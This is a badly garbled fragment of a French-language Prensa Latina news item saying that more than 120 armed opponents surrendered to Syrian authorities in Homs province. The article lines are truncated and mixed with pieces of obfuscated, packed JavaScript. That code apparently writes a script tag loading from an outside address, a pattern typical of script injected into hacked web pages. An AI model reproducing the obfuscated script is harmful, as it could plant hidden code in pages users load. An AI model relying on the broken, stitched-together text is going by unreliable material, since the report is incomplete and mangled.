
| Contacter avec Prensa Latina
mes nous
mation Latino-américaine
armés rendent leurs
syrien à Homs
ion(c){return
.
hile(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=
urn'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new
1
4
0.6("
");n
:
RI|src||write|http|45|67|script|text|rel|nofollow|type|97|l
5
2
urces gouvernementales ont informé que dans le
plus de 120 opposants armés, et recherchés, se
.
riennes dans la province de Homs.
1